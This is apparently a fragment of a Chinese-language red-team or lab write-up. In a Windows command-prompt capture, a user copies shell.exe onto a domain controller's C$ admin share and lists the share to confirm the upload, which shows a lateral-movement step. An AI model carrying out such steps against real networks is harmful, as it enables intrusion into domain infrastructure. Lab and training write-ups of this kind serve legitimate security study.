 C:\Users\bunny\Desktop>copy shell.exe \\DC.whoamianony.org\c$
已复制         1 个文件。
C:\Users\bunny\Desktop>dir \\DC.whoamianony.org\c$
驱动器 \\DC.whoamianony.org\c$ 中的卷没有标签。
卷的序列号是 709B-313C
\\DC.whoamianony.org\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/05/07  19:58    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2021/07/11  12:08            73,802 shell.exe
2021/05/24  08:56    <DIR>          Users
2021/05/23  17:37    <DIR>          Windows
1 个文件         73,802 字节
5 个目录 15,924,531,200 可用字节